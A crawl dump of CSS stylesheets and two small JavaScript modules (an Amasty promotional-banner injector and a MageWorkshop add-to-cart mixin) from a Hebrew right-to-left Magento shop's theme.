    direction: rtl;
}
.checkout-cart-index .cart-container .form-cart .cart.table-wrapper .product-item-name > a {
    white-space: normal;
}
.cart-summary .cart-totals tbody .amount {
    text-align: left;
}
.rtl .page-header.type2 .header-main .header-left {
    padding: 15px 0;
    margin-top: -40px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding-top: 0;
}
.rtl .page-header.type2 .custom-menu-block h3 span {
    display: flex;
}
.rtl .page-header.type2 .custom-menu-block h3{
    margin-bottom: 0;
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.just-arrived h2.section-title.slider-title {
    line-height: 1;
    font-size: 2.125rem;
    line-height: 1;
    letter-spacing: -0.025em;
    border-bottom: 1px #e7e7e7 solid;
    padding-bottom: 10px;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.catalog-product-view .product.data.items > .item.content p,
.catalog-product-view .product.data.items > .item.content h2 {
    margin-bottom: 0;
}
.field.search input.input-text.mst-search-autocomplete__typeahead-overlay {
   display: none;
}

.rtl .page-wrapper > .breadcrumbs {
    background-color: #005494;
    color: #FFFFFF;
    margin: 0 0 10px;
}
.rtl .page-wrapper > .breadcrumbs ul.items {
    padding: 10px 15px
}
.rtl .page-wrapper>.breadcrumbs .items>li.home a {
    height: 25px;
    width: 20px;
}
.rtl .page-wrapper>.breadcrumbs .items>li h1{
    font-size: 18px;
    margin: 0;
    display: inline;
    color: #fff;
    font-weight: 500;
    line-height: normal;
}
.rtl .breadcrumbs li.home a:after{
  display: block !important;
}
.rtl .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.rtl .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-category-view .mst_categorySearch {
    padding-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.catalog-category-view .mst_categorySearch input#mst_categorySearch {
    height: 42px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_searchIcon {
    top: 10px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_totals {
    position: unset;
}

#mb-ajaxsuite-popup-wrapper {
    z-index: 999;
}
.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close {
    background: transparent url(../Tigren_Ajaxcart/images/close-popup.png) top left no-repeat;
    top: 7px;
    background-size: cover;
    width: 30px;
    height: 30px;
}

.mb-ajaxsuite-popup-wrapper .mb-login-popup-title.success {
    background-color: rgb(17, 75, 108);
    padding: 10px;
    text-transform: uppercase;
    text-align: center;
}

.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border {
    padding: 15px 10px;
    text-align: center;
    max-width: initial;
    min-width: auto;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup .ajaxcart-success-box .ajaxcart-message-cartinfo a {
    color: #000;
}
@media only screen and (min-width: 768px) {
.cart.table-wrapper a.use-ajax.action.towishlist.action-towishlist {
    margin-left: 60px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: 500px;
}
}
@media screen and (max-width: 991px) and (min-width: 640px) {
.wishlist-index-index .products-grid .product-item:nth-child(2n+1) {
    clear: both;
}
}
@media only screen and (min-width: 992px) {
.wishlist-index-index .products-grid .product-item:nth-child(3n+1) {
    clear: both;
}
}

@media only screen and (max-width: 1024px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(3, 1fr);
}
}
@media only screen and (max-width: 991px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 240px;
    max-height: 240px;
}
.blog-post-view .post-description iframe {
    width: 100%;
}
.blog-post-view ._post-view.post-view-modern .post-holder {
    margin-right: 0;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(2, 1fr);
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 200px;
    max-height: 200px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: auto;
    max-width: 100%;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper img.image {
    width: 30%;
}
}
@media only screen and (max-width: 639px) {

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: 35px;
    left: auto;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 0;
    right: 32px;
    top: 0;
    transform: inherit;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    top: 40px;
    right: auto;
    left: -50px;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    transform: rotate(-90deg);
    left: 48px;
    right: auto;
    top: -21px;
}
}
@media only screen and (max-width: 480px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 150px;
    max-height: 150px;
}
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 10px;
    border-right: 1px solid #ccc;
    font-size: 10px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 8px;
    font-size: 12px;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 16px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .header-contact .custom-block {
    gap: 20px;
}
}
@media only screen and (min-width: 992px) {
.rtl .page-header.type2 .custom-menu.item.mb {
    display: none;
}
.rtl .page-header.type2 .header.content.header-row {
    max-width: 1260px;
}
.layout-1220 .container, .layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1260px !important;
}
}
@media only screen and (max-width: 991px) {
.onestepcheckout-index-index .opc-wrapper.one-step-checkout-wrapper .one-step-checkout-container .mp-sm-6 {
    width: 100%;
}
.onestepcheckout-index-index .opc-wrapper .form-login,
.onestepcheckout-index-index .opc-wrapper .form-shipping-address {
    width: 100%;
    max-width: 100%;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    font-size: 14px;
}
.porto-inner-container.responsive {
    padding: 20px 0px 0 10px !important;
}
.porto-inner-container.responsive .container {
    padding: 0;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.porto-inner-container.responsive .ajax-products > .category-list > ul > li > a {
    padding: 12px 20px 12px 0;
    font-size: 11px;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 1vw;
}
.rtl .page-header.type2 .header.content.header-row .logo img {
    max-height: inherit;
}
.rtl .widget_text_custom {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block {
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block {
    left: 20px;
    gap: 0;
    bottom: 1px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding: 0 0 20px;
}
.rtl .page-header.type2 .top-links-icon {
    padding: 7px 10px 7px 10px;
}
.rtl .page-header.type2 .custom-menu.item.mb {
    display: block;
}
.rtl .page-header.type2 li.custom-menu.item.mb em {
    margin-left: 3px;
}
.rtl .page-header.type2 .nav-sections-item-title.active > a,
.rtl .page-header.type2 .nav-sections-item-title.active > a:hover,
.rtl .page-header.type2 .nav-sections-item-title.active > a:focus {
    color: #ffffff;
}
.rtl .page-header.type2 .nav-sections-item-title{
    background-color: #005494;
}
.rtl .page-header.type2 .nav-sections-item-title.active {
    background-color: #A53444;
}
}
}
@media only screen and (min-width: 768px) {
.rtl .porto-recent-posts .our-blog-link.mb{
    display: none;
}
}
@media only screen and (max-width: 767px) {
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name, .rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a {
    min-height: 38px;
    max-height: 38px;
}
.porto-inner-container.responsive {
   padding: 20px 20px 0 20px !important;
}
.rtl .porto-recent-posts .our-blog-link.dk{
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 14px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 12px;
    line-height: 1;
}
.rtl .page-header.type2 .search-area.show-icon-tablet a.search-toggle-icon {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.rtl .page-header.type2 .header-contact .my-account i, .rtl .page-header.type2 .header-contact .wishlist i {
    font-size: 24px;
}
.rtl .page-header.type2 .minicart-wrapper .action.showcart .minicart-icon {
    font-size: 24px;
    position: relative;
}
}
@media only screen and (max-width: 595px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 18px;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
    padding: 15px 15px;
}
}
@media only screen and (max-width: 480px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 15px;
}
.rtl ul.products li.product-category .thumb-info-title {
    padding: 15px 0px 15px 5px;
}
.rtl ul.products li.product-category a {
    font-size: 14px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    padding-top: 20px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 21px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 0px;
}
}
/*  Home Page */
@media only screen and (max-width: 991px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    right: 0;
    width: 420px;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 450px;
}
}
@media only screen and (max-width: 480px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 320px;
}
}
@media only screen and (min-width: 768px) {
#amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 10% !important;
}
}
.amshopby-overlay-block > .amshopby-loader {
    top: 2% !important;
}
@media only screen and (max-width: 767px) {
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    font-size: 28px;
}
.catalog-product-view .product-options-wrapper {
    max-width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block,
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 100%;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author, .catalog-product-view .product.info.detailed .review-item .review-top .review-date, .catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-summary {
    display: flex;
    flex-direction: column;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label {
    width: 100%;
    font-size: 14px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions{
    margin-top: 0;
    justify-content: center;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 16px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    font-size: 16px;
}
}
@media only screen and (max-width: 991px) {
.catalog-product-view .product-info-main .product-info-price{
    display: inline-block;
}
}
@media only screen and (max-width: 767px) {
.rtl.category-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_4.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_4.col-sm-3.col-xs-6 {
    width: 50%;
    max-width: 50%;
    flex: 0 0 50%;
}
.rtl.category-tables .category-cms .row,
.rtl.category-tennis-tables .category-cms .row {
    flex-direction: row;
}
}
.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
    margin-top: 10px;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}
@media only screen and (max-width: 575px) {
.header-center .search-area.show-icon-tablet .block.block-search {
    left: -120px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa {
    vertical-align: middle;
    line-height: 1;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-plus,
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-minus{
    line-height: 24px;
}
.rtl .category-cms .row {
    display: flex;
    justify-content: center;
    align-items: center;
    align-content: center;
    flex-direction: row;
}
/*.rtl .category-cms .row .col-sm-3.col-xs-6,
.rtl .category-cms .row .col-sm-3.col-xs-6 a,
.rtl .category-cms .row .col-sm-3.col-xs-6 a picture,
.rtl .category-cms .row .col-sm-3.col-xs-6 a img {
    width: 50%;
    display: inline-block;
    margin: 0 auto;
}*/
/*.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}*/
}
@media only screen and (max-width: 480px) {
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 0;
    margin-top: 10px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view{
    margin-right: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    font-size: 34px;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 20px;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 24px;
}
}
@media only screen and (max-width: 460px) {
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 10px 15px;
    margin-right: 0;
}
}
/* Product Page */

.rtl.catalog-product-view .product-static-info {
    border: 1px solid #56575b;
    width: auto;
    font-size: 16px
}

.rtl.catalog-product-view .product-static-info tr {
    background: #7b7d82;
    color: #ffffff;
    line-height: 16px;
    display: flex;
    flex-direction: column;
}

.rtl.catalog-product-view .product-static-info tr:nth-child(2n) {
    background: none;
    color: #56575b
}

.rtl.catalog-product-view .product-static-info td {
    margin: 0;
    padding: 10px 10px 10px 40px;
    position: relative;
    width: 100%
}

.rtl.catalog-product-view .product-static-info .fa {
    display: inline-block !important;
    left: 10px;
    position: absolute;
    top: 20px;
    vertical-align: middle
}

.rtl.catalog-product-view .product-static-info .fa-question-circle:before {
    content: "\f29c";
    cursor: pointer;
    font-size: 17px
}

--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/media/porto/web/css/header/type2.rtl.css
body_size: 877
content:
.page-header .panel.wrapper {position: relative;}
.page-header .panel.wrapper::after {content: '';display: block;position: absolute;bottom: 0;left: 0;right: 0;border-bottom: 1px solid #0e95d8;}
.page-header .panel.wrapper .header-right > * {margin-right: .875rem;margin-right: 0;}
.page-header.type2 {border-bottom: 1px solid #e7e7e7;}
.page-header.type2 .main-panel-top .panel.header+.gap {height: 1.6em;}
.page-header.type2 .panel.header .switcher {margin-left: 0;margin-right: .875rem;}
.page-header.type2 .panel.header .switcher:first-child {margin-right: 0;}
.page-header.type2 .main-panel-top .share-links a {width: 26px;height: 26px;margin: 0 1px;display: inline-block;}
.page-header.type2 .main-panel-top .separator {height: 1.6em;border-left: 1px solid rgba(255,255,255,.09);display: inline-block;vertical-align: middle;}
.page-header.type2 .header-row .header-center {padding-left: 0;padding-right: 0;}
.page-header.type2 .header-contact > * {margin-right: .875rem;}
.page-header.type2 .header-contact {display: inline-flex;align-items: center;line-height: 22px;font-size: .9em;}
.page-header.type2 .header-contact .my-account {display: inline-block;padding: 0 .125rem;font-size: 24px;vertical-align: middle;}
.page-header.type2 .header-contact .my-account i,.page-header.type2 .header-contact .wishlist i {font-size: 27px;display: block;margin: 0;}
.page-header.type2 .header-contact p {margin: 0;}
.page-header.type2 .minicart-wrapper {margin-right: .875rem;}
.page-header.type2 .search-area {padding-right: 17px;max-width: 540px;}
.page-header.type2 .custom-block {margin-right: 0;}
.page-header.type2 .search-area .minisearch .actions button {width: 38px;height: 42px;}
.page-header.type2 .search-category {right: 41px !important;height: 42px;line-height: 42px;padding-left: 12px;padding-right: 16px;}
.page-header.type2 .search-category:after {margin-right: 7px;}
.page-header.type2 .block-search input {height: 42px;font-size: inherit;}
.page-header.type2 .block-search input::placeholder {color: #777; opacity: .7;}
@media (max-width:991px){
  .page-header.type2 .minicart-wrapper {margin-right: .875rem;}
  .page-header.type2 .custom-block {display: none;}
}
@media only screen and (max-width:767px){
  .page-header.type2 .main-panel-top .separator {display: none;}
}
@media all and (min-width:992px) {
  .page-header.type2 .header.panel > .header.links {display: flex;align-items: center;}
  .page-header.type2 .header.panel > .header.links > li > a {padding-top: 8px;padding-bottom: 8px;padding-right: 16px;padding-left: 8px;text-transform: none;}
  .page-header.type2 .search-area .block.block-search {border: none;}
  .page-header.type2 .nav-sections {display: block;align-items: center;min-height: 60px;}
  .page-header.type2 .nav-sections .nav-sections-items {flex: 0 0 100%;}
  .page-header.type2.sticky-header .navigation {padding-right: 80px;}
  .page-header.type2 .sticky-logo {margin-top: 0;}
  .page-header.type2 .navigation:not(.side-megamenu) > ul {display: block;align-items: center;flex-wrap: wrap;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0 {margin-left: 35px;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0:not(:first-child) {margin-right: -3.3px;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0.f-right {margin-left: 0;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0.f-right {margin-right: 35px;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top {font-size: 12px;font-weight: 700;line-height: 16px;letter-spacing:-.12px;padding: 20px 0 20px 0;}
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #333;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_PromoBanners/js/injector.js
body_size: 1786
content:
define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('amasty_banners.BannersInjector', {
        options: {
            container: null,
            after: null,
            wrapper: null,
            wrappers: [],
            element: null,
            wrapperHtml: '',
            subContainerHtml: null,
            subContainer: null,
            initialized: false,
            afterProductRow: 0
        },

        _create: function () {
            this.options.initialized = $(this.options.containerSelector).length > 0;

            if (!this.options.initialized) {
                console.warn(
                    'Failed to initialize banner: Can\'t find an element with selector "' + containerSelector + '"'
                );

                return;
            }

            this.options.container = $(this.options.containerSelector)[0];

            var productListWidth = $(this.options.container).width();

            this.setMaxProductsInRow(productListWidth);

            if (this.options.afterProductNum == -1) {
                this.options.after = $(this.options.itemSelector)[0];
            } else {
                this.options.after = $(this.options.itemSelector)[this.options.afterProductNum];
            }

            if (this.options.after) {
                var wrapperCopy = $(this.options.after).clone();

                wrapperCopy.get(0).innerHTML = '';
                this.options.wrapperHtml = wrapperCopy.get(0).outerHTML;
            } else {
                this.options.wrapperHtml = '<li class="item last"></li>';
            }

            var number = productListWidth / $(this.options.itemSelector).width();
            if (number > this.options.width) {
                this.width = this.options.width;
            } else {
                this.width = parseInt(number);
            }
        },

        inject: function (element) {
            if (!this.options.initialized) {
                return;
            }

            this.options.wrappers = [];
            this.options.element = element;
            $(element).hide();
            $(element).addClass('ambanners-injected-banner');
            for (var i = 0; i < this.width; i++) {
                var wrapper = $('<div>');
                wrapper.append(this.options.wrapperHtml);
                var insert = wrapper.children().get(0);
                insert.id = this.guid();
                this.options.wrappers.push(insert);
            }

            $(window).on('resize', this.resize.bind(this));

            var productObject = $('.item.product.product-item:not(.ambanners-injected-banner)').first();
            if (productObject) {
                var productHeight = productObject.height();
                $('div.ambanners-injected-banner').css({
                    "height": productHeight
                });
            }

            this.resize();

            var bannerImage = $('.products .ambanners-injected .ambanners-injected-banner img');

            if (bannerImage && productHeight && $(window).width() < 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight > bannerHeight) {
                            $('.products .ambanners-injected').css({
                                "min-height": bannerHeight,
                                "display": "inline-flex",
                                "margin": "20px 0"
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": 0
                            });
                        }
                    }
                );
            } else if (bannerImage && productHeight && $(window).width() > 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight < bannerHeight) {
                            $('.products .ambanners-injected .ambanners-injected-banner img').css({
                                "height": productHeight,
                                "max-width": "unset !important"
                            });
                        } else {
                            $('.products .ambanners-injected').css({
                                "height": bannerHeight,
                                "min-height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner img').css({
                                "height": bannerHeight,
                                "max-width": "unset !important"
                            });
                        }
                    }
                );
            }
        },

        setMaxProductsInRow(productsContainerWidth) {
            var maxProducts = parseInt(productsContainerWidth / $(this.options.itemSelector).width());
            if (maxProducts < this.options.width) {
                this.options.width = maxProducts;
                this.options.afterProductNum = this.options.width -1;
            }
        },

        getMetaBanner(url, cb) {
            var img = new Image();
            img.onload = () => cb(null, img);
            img.onerror = (err) => cb(err);
            img.src = url;
        },

        guid: function () {
            function s4() {
                return Math.floor((1 + Math.random()) * 0x10000)
                    .toString(16)
                    .substring(1);
            }

            return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
                s4() + '-' + s4() + s4() + s4();
        },

        insertWrapper: function (insert) {
            $(insert).addClass('ambanners-injected');

            if (this.options.after) {
                if (this.options.afterProductNum == -1) {
                    $(insert).insertBefore(this.options.after);
                } else {
                    $(insert).insertAfter(this.options.after);
                }
            } else if (this.options.container) {
                if (parseInt(this.options.afterProductRow) >= 1) {
                    $(this.options.container).append(insert);
                } else {
                    $(this.options.container).prepend(insert);
                }
            }
        },

        top: function () {
            var top = 0,
                self = this;
            if (this.options.wrappers.length > 0) {
                var tops = {},
                    max = 0;

                $(this.options.wrappers).each(function (index, wrapper) {
                    var wrapperElement = $('#' + wrapper.id);

                    if (wrapperElement.length) {
                        if (tops[wrapperElement.offset().top]) {
                            tops[wrapperElement.offset().top]++;
                        } else {
                            tops[wrapperElement.offset().top] = 1;
                        }
                    }
                });

                this.tops = tops;
                Object.keys(tops).map(function(key, index) {
                    if (this.tops[key] > max) {
                        top = key;
                        max = self.tops[key];
                    }
                }.bind(this));
            }

            return top;
        },

        resize: function () {
            $(this.options.element).hide();
            if (this.options.wrappers.length > 0) {
                $(this.options.wrappers).each(function (index, wrapper) {
                    if (!$('#' + wrapper.id).length) {
                        this.insertWrapper(wrapper);
                    }
                }.bind(this));

                var bannerImage = $(this.options.element).find('img')[0];

                if (bannerImage) {
                    bannerImage.onload = () => this.showBanner();
                }

                this.showBanner();
            }
        },

        showBanner: function () {
            var width = 0,
                insertWrapper,
                left = 1000,
                screenWidth = window.innerWidth;

            $(this.options.wrappers).each(function (index, wrapper) {
                if ($('#' + wrapper.id).length) {
                    width += $(wrapper).width();

                    if ($(wrapper).offset().left < left) {
                        left = $(wrapper).offset().left;
                        insertWrapper = wrapper;
                    }
                }
            });

            if (insertWrapper) {
                $(insertWrapper).append(this.options.element);
                if (width < screenWidth) {
                    $(this.options.element).css({
                        'position': 'absolute',
                        'width': width + 'px',
                        'left': 0
                    });
                } else {
                    $(this.options.element).css({
                        'justify-content': 'start',
                        'width': 100 + '%',
                        'left': 0
                    });
                }

                $(insertWrapper).css({
                    'min-height': $(this.options.element).height() + 'px'
                })
            }
            $(this.options.element).show();
        }
    });

    return $.amasty_banners.BannersInjector;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ShoppingCartNotifications/js/catalog-add-to-cart-mixin.js
body_size: 323
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    // Need to initialize tabs and all containers first!
    'jquery',
], function ($) {
    'use strict';

    return function () {
        if (typeof window.mageWorkshop !== 'undefined' &&
            typeof window.mageWorkshop.shoppingCartNotifications !== 'undefined' &&
            window.mageWorkshop.shoppingCartNotifications.loaderEnabled
        ) {
            $.widget('mage.catalogAddToCart', $.mage.catalogAddToCart, {
                options: {
                    processStart: 'processStart',
                    processStop: 'processStop',
                },
            });
        }
    };
});